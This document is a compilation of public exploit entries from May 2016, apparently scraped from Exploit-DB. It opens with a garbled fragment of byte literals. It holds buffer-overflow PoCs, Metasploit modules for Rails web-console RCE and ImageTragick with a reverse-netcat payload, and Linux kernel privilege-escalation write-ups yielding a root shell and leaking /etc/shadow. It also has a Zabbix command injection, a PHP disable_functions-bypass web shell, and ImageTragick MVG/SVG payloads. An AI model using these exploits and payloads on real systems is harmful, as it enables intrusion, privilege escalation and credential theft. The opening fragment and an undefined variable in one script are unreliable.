'\ x31 b '\ x35'、b '\ x36'、b '\ x37'、b '\ x38'、b '\ x39'、b '\ x3a'、b '\ x3b'、b '\ x3c'、B '\ x3d'、b '\ x3e b '\ x42'、b '\ x43'、b '\ x44'、b '\ x45'、b '\ x46'、b '\ x47'、b '\ x48'、b '\ x49'、b '\ x4a'、b '\ x4b'、b '\ x4c'、b '\ x4d'、 b '\ x4f'、b '\ x50'、b '\ x51'、b '\ x52'、b '\ x53'、b '\ x54'、b '\ x55'、b '\ x56 b '\ x5c'、b '\ x5d'、b '\ x5e'、b '\ x5e'、b '\ x5f'、b '\ x60'、b '\ x61'、b '\ x62'、b '\ x63'、b '\ x64'、
#!/usr/bin/python
#Author: Zahid Adeel
#Author Email: exploiter.zee@gmail.com
#Title: Ipswitch WS_FTP LE 12.3 - Search field SEH Overwrite POC
#Vendor Homepage: http://www.wsftple.com/
#Software Link: http://www.wsftple.com/download.aspx
#Version: LE 12.3
#Tested on: Windows 8.1 x64 Pro
#Date: 2016-05-10
#Steps:
#Run WS_FTP LE client, Navigate to "Local Search" option in the Tools menu, paste the contents of wsftple-poc.txt in search field and press Enter.
fname="wsftple-poc.txt"
junk = "A" * 840
n_seh = "BBBB"
seh = "CCCC"
padding = "F" * (1000 - len(junk) - 8)
poc = junk + n_seh + ppr + padding
fhandle = open(fname , 'wb')
fhandle.write(poc)
fhandle.close()
#!/usr/bin/perl -w
# Title : Windows Media Player MediaInfo v0.7.61 - Buffer Overflow Exploit
# Tested on Windows 7 / Server 2008
# Download Link : https://sourceforge.net/projects/mediainfo/files/binary/mediainfo-gui/0.7.61/
#
#
# Author : Mohammad Reza Espargham
# Linkedin : https://ir.linkedin.com/in/rezasp
# E-Mail : reza.espargham@owasp.org
# Website : www.reza.es
# Twitter : https://twitter.com/rezesp
# FaceBook : https://www.facebook.com/reza.espargham
#
# Github : github.com/rezasp
#
#
#
# 1 . run perl code : perl reza.pl
# 2 . open 1.mp3 by mediainfo.exe
# 3 . Crashed ;)
use MP3::Tag;
$mp3 = MP3::Tag->new('1.mp3');
$mp3->title_set('A' x 500000);
$mp3->artist_set('A' x 500000);
$mp3->update_tags();
$mp3->close();
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Ruby on Rails Development Web Console (v2) Code Execution',
'Description' => %q{
This module exploits a remote code execution feature of the Ruby on Rails
framework. This feature is exposed if the config.web_console.whitelisted_ips
setting includes untrusted IP ranges and the web-console gem is enabled.
},
'Author' => ['hdm'],
'License' => MSF_LICENSE,
'References' =>
[
[ 'URL', 'https://github.com/rails/web-console' ]
],
'Platform' => 'ruby',
'Arch' => ARCH_RUBY,
'Privileged' => false,
'Targets' => [ ['Automatic', {} ] ],
'DefaultOptions' => { 'PrependFork' => true },
'DisclosureDate' => 'May 2 2016',
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(3000),
OptString.new('TARGETURI', [ true, 'The path to a vulnerable Ruby on Rails application', '/missing404' ])
], self.class)
end
#
# Identify the web console path and session ID, then inject code with it
#
def exploit
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path),
'method' => 'GET'
}, 25)
unless res
print_error("Error: No response requesting #{datastore['TARGETURI']}")
return
end
unless res.body.to_s =~ /data-mount-point='([^']+)'/
if res.body.to_s.index('Application Trace') && res.body.to_s.index('Toggle session dump')
print_error('Error: The web console is either disabled or you are not in the whitelisted scope')
else
print_error("Error: No rails stack trace found requesting #{datastore['TARGETURI']}")
end
return
end
console_path = normalize_uri($1, 'repl_sessions')
unless res.body.to_s =~ /data-session-id='([^']+)'/
print_error("Error: No session id found requesting #{datastore['TARGETURI']}")
return
end
session_id = $1
print_status("Sending payload to #{console_path}/#{session_id}")
res = send_request_cgi({
'uri' => normalize_uri(console_path, session_id),
'method' => 'PUT',
'headers' => {
'Accept' => 'application/vnd.web-console.v2',
'X-Requested-With' => 'XMLHttpRequest'
},
'vars_post' => {
'input' => payload.encoded
}
}, 25)
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit
Rank = ExcellentRanking
include Msf::Exploit::FILEFORMAT
def initialize(info = {})
super(update_info(info,
'Name' => 'ImageMagick Delegate Arbitrary Command Execution',
'Description' => %q{
This module exploits a shell command injection in the way "delegates"
(commands for converting files) are processed in ImageMagick versions
<= 7.0.1-0 and <= 6.9.3-9 (legacy).
Since ImageMagick uses file magic to detect file format, you can create
a .png (for example) which is actually a crafted SVG (for example) that
triggers the command injection.
Tested on Linux, BSD, and OS X. You'll want to choose your payload
carefully due to portability concerns. Use cmd/unix/generic if need be.
},
'Author' => [
'stewie', # Vulnerability discovery
'Nikolay Ermishkin', # Vulnerability discovery
'wvu', # Metasploit module
'hdm' # Metasploit module
],
'References' => [
%w{CVE 2016-3714},
%w{URL https://imagetragick.com/},
%w{URL http://seclists.org/oss-sec/2016/q2/205},
%w{URL https://github.com/ImageMagick/ImageMagick/commit/06c41ab},
%w{URL https://github.com/ImageMagick/ImageMagick/commit/a347456}
],
'DisclosureDate' => 'May 3 2016',
'License' => MSF_LICENSE,
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Privileged' => false,
'Payload' => {
'BadChars' => "\x22\x27\x5c", # ", ', and \
'Compat' => {
'PayloadType' => 'cmd cmd_bash',
'RequiredCmd' => 'generic netcat bash-tcp'
}
},
'Targets' => [
['SVG file', template: 'msf.svg'], # convert msf.png msf.svg
['MVG file', template: 'msf.mvg'], # convert msf.svg msf.mvg
['MIFF file', template: 'msf.miff'] # convert -label "" msf.svg msf.miff
],
'DefaultTarget' => 0,
'DefaultOptions' => {
'PAYLOAD' => 'cmd/unix/reverse_netcat',
'LHOST' => Rex::Socket.source_address,
'DisablePayloadHandler' => false,
'WfsDelay' => 9001
}
))
register_options([
OptString.new('FILENAME', [true, 'Output file', 'msf.png'])
])
end
def exploit
if target.name == 'SVG file'
p = Rex::Text.html_encode(payload.encoded)
else
p = payload.encoded
end
file_create(template.sub('echo vulnerable', p))
end
def template
File.read(File.join(
Msf::Config.data_directory, 'exploits', 'CVE-2016-3714', target[:template]
))
end
end
#!/usr/bin/python
# Exploit Title : RPCScan v2.03 Hostname/IP Field SEH Overwrite POC
# Discovery by : Nipun Jaswal
# Email : mail@nipunjaswal.info
# Discovery Date : 08/05/2016
# Vendor Homepage : http://samspade.org
# Software Link : http://www.mcafee.com/in/downloads/free-tools/rpcscan.aspx#
# Tested Version : 2.03
# Vulnerability Type: SEH Overwrite POC
# Tested on OS : Windows 7 Home Basic
# Steps to Reproduce: Copy contents of evil.txt file and paste in the Hostname/IP Field. Press ->
##########################################################################################
# -----------------------------------NOTES----------------------------------------------#
##########################################################################################
#SEH chain of main thread
#Address SE handler
#0012FAA0 43434343
#42424242 *** CORRUPT ENTRY ***
# Offset to the SEH Frame is 536
buffer = "A"*536
# Address of the Next SEH Frame
nseh = "B"*4
# Address to the Handler Code, Generally P/P/R Address
seh = "C" *4
f = open("evil.txt", "wb")
f.write(buffer+nseh+seh)
f.close()
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=808
In Linux >=4.4, when the CONFIG_BPF_SYSCALL config option is set and the
kernel.unprivileged_bpf_disabled sysctl is not explicitly set to 1 at runtime,
unprivileged code can use the bpf() syscall to load eBPF socket filter programs.
These conditions are fulfilled in Ubuntu 16.04.
When an eBPF program is loaded using bpf(BPF_PROG_LOAD, ...), the first
function that touches the supplied eBPF instructions is
replace_map_fd_with_map_ptr(), which looks for instructions that reference eBPF
map file descriptors and looks up pointers for the corresponding map files.
This is done as follows:
/* look for pseudo eBPF instructions that access map FDs and
* replace them with actual map pointers
*/
static int replace_map_fd_with_map_ptr(struct verifier_env *env)
{
struct bpf_insn *insn = env->prog->insnsi;
int insn_cnt = env->prog->len;
int i, j;
for (i = 0; i < insn_cnt; i++, insn++) {
[checks for bad instructions]
if (insn[0].code == (BPF_LD | BPF_IMM | BPF_DW)) {
struct bpf_map *map;
struct fd f;
[checks for bad instructions]
f = fdget(insn->imm);
map = __bpf_map_get(f);
if (IS_ERR(map)) {
verbose("fd %d is not pointing to valid bpf_map\n",
insn->imm);
fdput(f);
return PTR_ERR(map);
}
[...]
}
}
[...]
}
__bpf_map_get contains the following code:
/* if error is returned, fd is released.
* On success caller should complete fd access with matching fdput()
*/
struct bpf_map *__bpf_map_get(struct fd f)
{
if (!f.file)
return ERR_PTR(-EBADF);
if (f.file->f_op != &bpf_map_fops) {
fdput(f);
return ERR_PTR(-EINVAL);
}
return f.file->private_data;
}
The problem is that when the caller supplies a file descriptor number referring
to a struct file that is not an eBPF map, both __bpf_map_get() and
replace_map_fd_with_map_ptr() will call fdput() on the struct fd. If
__fget_light() detected that the file descriptor table is shared with another
task and therefore the FDPUT_FPUT flag is set in the struct fd, this will cause
the reference count of the struct file to be over-decremented, allowing an
attacker to create a use-after-free situation where a struct file is freed
although there are still references to it.
A simple proof of concept that causes oopses/crashes on a kernel compiled with
memory debugging options is attached as crasher.tar.
One way to exploit this issue is to create a writable file descriptor, start a
write operation on it, wait for the kernel to verify the file's writability,
then free the writable file and open a readonly file that is allocated in the
same place before the kernel writes into the freed file, allowing an attacker
to write data to a readonly file. By e.g. writing to /etc/crontab, root
privileges can then be obtained.
There are two problems with this approach:
The attacker should ideally be able to determine whether a newly allocated
struct file is located at the same address as the previously freed one. Linux
provides a syscall that performs exactly this comparison for the caller:
kcmp(getpid(), getpid(), KCMP_FILE, uaf_fd, new_fd).
In order to make exploitation more reliable, the attacker should be able to
pause code execution in the kernel between the writability check of the target
file and the actual write operation. This can be done by abusing the writev()
syscall and FUSE: The attacker mounts a FUSE filesystem that artificially delays
read accesses, then mmap()s a file containing a struct iovec from that FUSE
filesystem and passes the result of mmap() to writev(). (Another way to do this
would be to use the userfaultfd() syscall.)
writev() calls do_writev(), which looks up the struct file * corresponding to
the file descriptor number and then calls vfs_writev(). vfs_writev() verifies
that the target file is writable, then calls do_readv_writev(), which first
copies the struct iovec from userspace using import_iovec(), then performs the
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=807
A race condition in perf_event_open() allows local attackers to leak sensitive data from setuid programs.
perf_event_open() associates with a task as follows:
SYSCALL_DEFINE5(perf_event_open,
struct perf_event_attr __user *, attr_uptr,
pid_t, pid, int, cpu, int, group_fd, unsigned long, flags)
{
[...]
struct task_struct *task = NULL;
[...]
if (pid != -1 && !(flags & PERF_FLAG_PID_CGROUP)) {
task = find_lively_task_by_vpid(pid);
if (IS_ERR(task)) {
err = PTR_ERR(task);
goto err_group_fd;
}
}
[...]
event = perf_event_alloc(&attr, cpu, task, group_leader, NULL,
NULL, NULL, cgroup_fd);
[...]
}
In find_lively_task_by_vpid():
static struct task_struct *
find_lively_task_by_vpid(pid_t vpid)
{
struct task_struct *task;
int err;
rcu_read_lock();
if (!vpid)
task = current;
else
task = find_task_by_vpid(vpid);
if (task)
get_task_struct(task);
rcu_read_unlock();
if (!task)
return ERR_PTR(-ESRCH);
/* Reuse ptrace permission checks for now. */
err = -EACCES;
if (!ptrace_may_access(task, PTRACE_MODE_READ_REALCREDS))
goto errout;
return task;
errout:
[...]
}
Because no relevant locks (in particular the cred_guard_mutex) are held during the ptrace_may_access() call, it is possible for the specified target task to perform an execve() syscall with setuid execution before perf_event_alloc() actually attaches to it, allowing an attacker to bypass the ptrace_may_access() check and the perf_event_exit_task(current) call that is performed in install_exec_creds() during privileged execve() calls.
The ability to observe the execution of setuid executables using performance event monitoring can be used to leak interesting data by setting up sampling breakpoint events (PERF_TYPE_BREAKPOINT) that report userspace register contents (PERF_SAMPLE_REGS_USER) to the tracer. For example, __memcpy_sse2() in Ubuntu's eglibc-2.19 will copy small amounts of data (below 1024 bytes) by moving them through the registers RAX, R8, R9 and R10, whose contents are exposed by PERF_SAMPLE_REGS_USER. An attacker who can bypass userland ASLR (e.g. by bruteforcing the ASLR base address of the heap, which seems to only have ~16 bits of randomness on x86-64) can e.g. use this to dump the contents of /etc/shadow through /bin/su.
(The setting of the kernel.perf_event_paranoid sysctl has no impact on the ability of an attacker to leak secrets from userland processes using this issue.)
simple_poc.tar contains a simple PoC for 64bit that only demonstrates the basic issue by leaking the result of a getpid() call from a setuid executable:
$ ./test
too early
$ ./test
data_head is at 18
RAX: 9559
(If this seems to not be working, try running "while true; do ./test; done | grep -v --line-buffered 'too early'" loops in multiple terminal windows.)
shadow_poc.tar contains a poc which leaks 32 bytes of the user's entry in /etc/shadow on a Ubuntu 14.04.3 desktop VM if ASLR has been disabled (by writing a zero to /proc/sys/kernel/randomize_va_space as root)
$ ./test
data_head is at 1080
got data: hi-autoipd:*:16848:0:99999:7:::
got data: -dispatcher:!:16848:0:99999:7:::
got data: $6$78m54P0T$WY0A/Qob/Ith0q2MzmdS
$ sudo grep user /etc/shadow
user:$6$78m54P0T$WY0A/Qob/Ith0q2MzmdSSj3jmNG117JSRJwD7qvGEUdimyTjgFpJkTNf3kyy4O31cJSBDo00b2JIQTiHhq.hu.:16911:0:99999:7:::
(If it doesn't immediately work, it might need to be re-run a few times.)
The current PoC code isn't very good at hitting the race condition, and with ASLR enabled, dumping hashes from shadow would likely take days. With a more optimized attack, it might be possible to dump password hashes in significantly less time.
Fixed in https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit?id=79c9ce57eb2d5f1497546a3946b4ae21b6fdc438
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39771.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=817
Fuzzing packed executables with McAfee's LiveSafe 14.0 on Windows found a signedness error parsing sections and relocations. The attached fuzzed testcase demonstrates this and causes a crash in mscan64a.dll. I verified that this crash reproduces on Linux and Windows, all version of McAfee appear to be affected including the embedded version and the SDK.
Naturally, this code runs as SYSTEM on Windows, with no sandboxing and is used to parse untrusted remote input.
0:045> .lastevent
Last event: d34.13a4: Access violation - code c0000005 (first chance)
debugger time: Tue Apr 5 15:02:40.009 2016 (UTC - 7:00)
0:045> r
rax=00000000306f1000 rbx=00000000306f1000 rcx=00000000ffffffff
rdx=00000001031d114f rsi=00000000031d1150 rdi=00000000306f4000
rip=00000000711a36fa rsp=00000000064748a0 rbp=00000000031ca880
r8=00000000000005d3 r9=00000000306f0fff r10=8d00008661e82404
r11=0000000000000000 r12=00000000306f4000 r13=000000000647917c
r14=000000001070c1b8 r15=00000000031ca698
iopl=0 nv up ei pl nz na pe nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
mscan64a!RetrieveSingleExtensionList+0x19844a:
00000000`711a36fa 0fb64a01 movzx ecx,byte ptr [rdx+1] ds:00000001`031d1150=??
Okay, what happened there?
0:007> ub
mscan64a!RetrieveSingleExtensionList+0x198437:
00000000`71fd36e7 8b45c8 mov eax,dword ptr [rbp-38h]
00000000`71fd36ea 8b08 mov ecx,dword ptr [rax]
00000000`71fd36ec 8d4101 lea eax,[rcx+1]
00000000`71fd36ef 3bc7 cmp eax,edi
00000000`71fd36f1 7332 jae mscan64a!RetrieveSingleExtensionList+0x198475 (00000000`71fd3725)
00000000`71fd36f3 2bcb sub ecx,ebx
00000000`71fd36f5 8bd1 mov edx,ecx
00000000`71fd36f7 4803d6 add rdx,rsi
0:007> dd @rbp-38 L1
00000000`0c529018 0c52d7ac
0:007> dd 0c52d7ac L1
00000000`0c52d7ac 90000fff
So it looks like that calculation is used as an index into @rsi, which is obviously going to be oob.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39770.zip
CVE-2016-4338: Zabbix Agent 3.0.1 mysql.size shell command injection
--------------------------------------------------------------------
Affected products
=================
At least Zabbix Agent 1:3.0.1-1+wheezy from
http://repo.zabbix.com/zabbix/3.0/debian is vulnerable. Other versions
were not tested.
Background
==========
"Zabbix agent is deployed on a monitoring target to actively monitor
local resources and applications (hard drives, memory, processor
statistics etc).
The agent gathers operational information locally and reports data to
Zabbix server for further processing. In case of failures (such as a
hard disk running full or a crashed service process), Zabbix server
can actively alert the administrators of the particular machine that
reported the failure.
Zabbix agents are extremely efficient because of use of native system
calls for gathering statistical information."
-- https://www.zabbix.com/documentation/3.0/manual/concepts/agent
Description
===========
Zabbix agent listens on port 10050 for connections from the Zabbix
server. The commands can be built-in or user-defined.
The mysql.size user parameter defined in
/etc/zabbix/zabbix_agentd.d/userparameter_mysql.conf takes three input
parameters and uses a shell script to generate an SQL query:
UserParameter=mysql.size[*],echo "select sum($(case "$3" in both|"") echo "data_length+index_length";; data|index) echo "$3_length";; free) echo "data_free";; esac)) from information_schema.tables$([[ "$1" = "all" || ! "$1" ]] || echo " where table_schema='$1'")$([[ "$2" = "all" || ! "$2" ]] || echo "and table_name='$2'");" | HOME=/var/lib/zabbix mysql -N
The code assumes that /bin/sh is bash that supports the [[ compound
command. However, if /bin/sh is for example dash the statement
[[ "$1" = "all" || ! "$1" ]]
ends up executing the command "$1" with the argument "]]".
Exploit
=======
Zabbix sanitizes the input and blocks many dangerous characters
("\\'\"`*?[]{}~$!&;()<>|#@\n"). Since we cannot use quotes we cannot
give our shell commands any parameters which significantly reduces the
impact of this vulnerability. If you find a way to execute arbitrary
commands using this flaw I'd be really interested in the details. The
following proof-of-concept shows how the vulnerability can be used
escalate privileges locally:
$ echo -en '#!/bin/bash\necho "This code is running as $(id)" 1>&2\n' > /tmp/owned
$ chmod a+rx /tmp/owned
$ echo 'mysql.size[/tmp/owned,all,both]' | nc localhost 10050 | cat -A
ZBXD^AM-^O^@^@^@^@^@^@^@sh: 1: [[: not found$
This code is running as uid=110(zabbix) gid=114(zabbix) groups=114(zabbix)$
sh: 1: [[: not found$
sh: 1: all: not found$
The exploit of course assumes that the Server line in the
configuration includes "127.0.0.1". If the agent is configured to
accept connections only from the Zabbix server. In that case this
issue can only be exploited from the server or by spoofing the IP
address of the server (with for example ARP spoofing).
Since output of the command is piped to mysql it might be possible to
also execute some SQL commands in the database.
Author
======
This issue was discovered by Timo Lindfors from Nixu Corporation.
Timeline
========
2016-04-19: Issue discovered and reported internally for verification.
2016-04-21: Issue reported to vendor.
2016-04-22: Vendor acknowledges vulnerability and starts patching.
2016-04-26: Asked status update from vendor.
2016-04-26: Vendor responds that the issue is still being patched.
2016-04-26: CVE requested from MITRE.
2016-04-28: MITRE assigned CVE-2016-4338 for this vulnerability.
2016-05-02: Vendor published details in the issue tracker https://support.zabbix.com/browse/ZBX-10741
Source: http://web-in-security.blogspot.ca/2016/05/curious-padding-oracle-in-openssl-cve.html
TLS-Attacker:
https://github.com/RUB-NDS/TLS-Attacker
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39768.zip
You can use TLS-Attacker to build a proof of concept and test your implementation. You just start TLS-Attacker as follows:
java -jar TLS-Attacker-1.0.jar client -workflow_input rsa-overflow.xml -connect $host:$port
The xml configuration file (rsa-overflow.xml) looks then as follows:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<workflowTrace>
<protocolMessages>
<ClientHello>
<messageIssuer>CLIENT</messageIssuer>
<includeInDigest>true</includeInDigest>
<extensions>
<EllipticCurves>
<supportedCurvesConfig>SECP192R1</supportedCurvesConfig>
<supportedCurvesConfig>SECP256R1</supportedCurvesConfig>
<supportedCurvesConfig>SECP384R1</supportedCurvesConfig>
<supportedCurvesConfig>SECP521R1</supportedCurvesConfig>
</EllipticCurves>
</extensions>
<supportedCompressionMethods>
<CompressionMethod>NULL</CompressionMethod>
</supportedCompressionMethods>
<supportedCipherSuites>
<CipherSuite>TLS_RSA_WITH_AES_128_CBC_SHA</CipherSuite>
<CipherSuite>TLS_RSA_WITH_AES_256_CBC_SHA</CipherSuite>
<CipherSuite>TLS_RSA_WITH_AES_128_CBC_SHA256</CipherSuite>
<CipherSuite>TLS_RSA_WITH_AES_256_CBC_SHA256</CipherSuite>
</supportedCipherSuites>
</ClientHello>
<ServerHello>
<messageIssuer>SERVER</messageIssuer>
</ServerHello>
<Certificate>
<messageIssuer>SERVER</messageIssuer>
</Certificate>
<ServerHelloDone>
<messageIssuer>SERVER</messageIssuer>
</ServerHelloDone>
<RSAClientKeyExchange>
<messageIssuer>CLIENT</messageIssuer>
</RSAClientKeyExchange>
<ChangeCipherSpec>
<messageIssuer>CLIENT</messageIssuer>
</ChangeCipherSpec>
<Finished>
<messageIssuer>CLIENT</messageIssuer>
<records>
<Record>
<plainRecordBytes>
<byteArrayExplicitValueModification>
<explicitValue>
3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F
3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F 3F
</explicitValue>
</byteArrayExplicitValueModification>
</plainRecordBytes>
</Record>
</records>
</Finished>
<ChangeCipherSpec>
<messageIssuer>SERVER</messageIssuer>
</ChangeCipherSpec>
<Finished>
<messageIssuer>SERVER</messageIssuer>
</Finished>
</protocolMessages>
</workflowTrace>
It looks to be complicated, but it is just a configuration for a TLS handshake used in TLS-Attacker, with an explicit value for a plain Finished message (32 0x3F bytes). If you change the value in the Finished message, you will see a different alert message returned by the server.
# Exploit Title: PHP Imagick disable_functions Bypass
# Date: 2016-05-04
# Exploit Author: RicterZ (ricter@chaitin.com)
# Vendor Homepage: https://pecl.php.net/package/imagick
# Version: Imagick <= 3.3.0 PHP >= 5.4
# Test on: Ubuntu 12.04
# Exploit:
<?php
# PHP Imagick disable_functions Bypass
# Author: Ricter <ricter@chaitin.com>
#
# $ curl "127.0.0.1:8080/exploit.php?cmd=cat%20/etc/passwd"
# <pre>
# Disable functions: exec,passthru,shell_exec,system,popen
# Run command: cat /etc/passwd
# ====================
# root:x:0:0:root:/root:/usr/local/bin/fish
# daemon:x:1:1:daemon:/usr/sbin:/bin/sh
# bin:x:2:2:bin:/bin:/bin/sh
# sys:x:3:3:sys:/dev:/bin/sh
# sync:x:4:65534:sync:/bin:/bin/sync
# games:x:5:60:games:/usr/games:/bin/sh
# ...
# </pre>
echo "Disable functions: " . ini_get("disable_functions") . "\n";
$command = isset($_GET['cmd']) ? $_GET['cmd'] : 'id';
echo "Run command: $command\n====================\n";
$data_file = tempnam('/tmp', 'img');
$imagick_file = tempnam('/tmp', 'img');
$exploit = <<<EOF
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.1/image.jpg"|$command>$data_file")'
pop graphic-context
EOF;
file_put_contents("$imagick_file", $exploit);
$thumb = new Imagick();
$thumb->readImage("$imagick_file");
$thumb->writeImage(tempnam('/tmp', 'img'));
$thumb->clear();
$thumb->destroy();
echo file_get_contents($data_file);
?>
Nikolay Ermishkin from the Mail.Ru Security Team discovered several
vulnerabilities in ImageMagick.
We've reported these issues to developers of ImageMagick and they made a
fix for RCE in sources and released new version (6.9.3-9 released
2016-04-30 http://legacy.imagemagick.org/script/changelog.php), but this
fix seems to be incomplete. We are still working with developers.
ImageMagick: Multiple vulnerabilities in image decoder
1. CVE-2016-3714 - Insufficient shell characters filtering leads to
(potentially remote) code execution
Insufficient filtering for filename passed to delegate's command allows
remote code execution during conversion of several file formats.
ImageMagick allows to process files with external libraries. This
feature is called 'delegate'. It is implemented as a system() with
command string ('command') from the config file delegates.xml with
actual value for different params (input/output filenames etc). Due to
insufficient %M param filtering it is possible to conduct shell command
injection. One of the default delegate's command is used to handle https
requests:
"wget" -q -O "%o" "https:%M"
where %M is the actual link from the input. It is possible to pass the
value like `https://example.com"|ls "-la` and execute unexpected 'ls
-la'. (wget or curl should be installed)
$ convert 'https://example.com"|ls "-la' out.png
total 32
drwxr-xr-x 6 user group 204 Apr 29 23:08 .
drwxr-xr-x+ 232 user group 7888 Apr 30 10:37 ..
...
The most dangerous part is ImageMagick supports several formats like
svg, mvg (thanks to https://hackerone.com/stewie for his research of
this file format and idea of the local file read vulnerability in
ImageMagick, see below), maybe some others - which allow to include
external files from any supported protocol including delegates. As a
result, any service, which uses ImageMagick to process user supplied
images and uses default delegates.xml / policy.xml, may be vulnerable to
this issue.
exploit.mvg
-=-=-=-=-=-=-=-=-
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|ls "-la)'
pop graphic-context
exploit.svg
-=-=-=-=-=-=-=-=-
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="640px" height="480px" version="1.1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink=
"http://www.w3.org/1999/xlink">
<image xlink:href="https://example.com/image.jpg"|ls "-la"
x="0" y="0" height="640px" width="480px"/>
</svg>
$ convert exploit.mvg out.png
total 32
drwxr-xr-x 6 user group 204 Apr 29 23:08 .
drwxr-xr-x+ 232 user group 7888 Apr 30 10:37 ..
...
ImageMagick tries to guess the type of the file by it's content, so
exploitation doesn't depend on the file extension. You can rename
exploit.mvg to exploit.jpg or exploit.png to bypass file type checks. In
addition, ImageMagick's tool 'identify' is also vulnerable, so it can't
be used as a protection to filter file by it's content and creates
additional attack vectors (e.g. via 'less exploit.jpg', because
'identify' is invoked via lesspipe.sh).
Ubuntu 14.04 and OS X, latest system packages (ImageMagick 6.9.3-7 Q16
x86_64 2016-04-27 and ImageMagick 6.8.6-10 2016-04-29 Q16) and latest
sources from 6 and 7 branches all are vulnerable. Ghostscript and wget
(or curl) should be installed on the system for successful PoC
execution. For svg PoC ImageMagick's svg parser should be used, not rsvg.
All other issues also rely on dangerous ImageMagick feature of external
files inclusion from any supported protocol in formats like svg and mvg.
2. CVE-2016-3718 - SSRF
It is possible to make HTTP GET or FTP request:
ssrf.mvg
-=-=-=-=-=-=-=-=-
push graphic-context
viewbox 0 0 640 480
fill 'url(http://example.com/)'
pop graphic-context
$ convert ssrf.mvg out.png # makes http request to example.com
3. CVE-2016-3715 - File deletion
It is possible to delete files by using ImageMagick's 'ephemeral' pseudo
protocol which deletes files after reading:
delete_file.mvg
-=-=-=-=-=-=-=-=-
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'ephemeral:/tmp/delete.txt'
popgraphic-context
$ touch /tmp/delete.txt
$ convert delete_file.mvg out.png # deletes /tmp/delete.txt
4. CVE-2016-3716 - File moving
It is possible to move image files to file with any extension in any
folder by using ImageMagick's 'msl' pseudo protocol. msl.txt and
image.gif should exist in known location - /tmp/ for PoC (in real life
it may be web service written in PHP, which allows to upload raw txt
files and process images with ImageMagick):
file_move.mvg
-=-=-=-=-=-=-=-=-
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'msl:/tmp/msl.txt'
popgraphic-context
/tmp/msl.txt
-=-=-=-=-=-=-=-=-
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="/tmp/image.gif" />
<write filename="/var/www/shell.php" />
</image>
/tmp/image.gif - image with php shell inside
(https://www.secgeek.net/POC/POC.gif for example)
$ convert file_move.mvg out.png # moves /tmp/image.gif to /var/www/shell.php
5. CVE-2016-3717 - Local file read (independently reported by original
research author - https://hackerone.com/stewie)
It is possible to get content of the files from the server by using
ImageMagick's 'label' pseudo protocol:
file_read.mvg
-=-=-=-=-=-=-=-=-
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'label:@...c/passwd'
pop graphic-context
$ convert file_read.mvg out.png # produces file with text rendered from
/etc/passwd
How to mitigate the vulnerability.
Available patches appear to be incomplete.
If you use ImageMagick or an affected library, we recommend you mitigate
the known vulnerabilities by doing at least one these two things (but
preferably both!):
1. Verify that all image files begin with the expected �magic bytes�
corresponding to the image file types you support before sending them to
ImageMagick for processing. (see FAQ for more info)
2. Use a policy file to disable the vulnerable ImageMagick coders. The
global policy for ImageMagick is usually found in �/etc/ImageMagick�.
This policy.xml example will disable the coders EPHEMERAL, URL, MVG, and
MSL:
<policymap>
<policy domain="coder" rights="none" pattern="EPHEMERAL" />
<policy domain="coder" rights="none" pattern="URL" />
<policy domain="coder" rights="none" pattern="HTTPS" />
<policy domain="coder" rights="none" pattern="MVG" />
<policy domain="coder" rights="none" pattern="MSL" />
</policymap>
Vulnerability Disclosure Timeline:
April, 21 2016 - file read vulnerability report for one of My.Com
services from https://hackerone.com/stewie received by Mail.Ru Security
Team. Issue is reportedly known to ImageMagic team.
April, 21 2016 - file read vulnerability patched by My.Com development team
April, 28 2016 - code execution vulnerability in ImageMagick was found
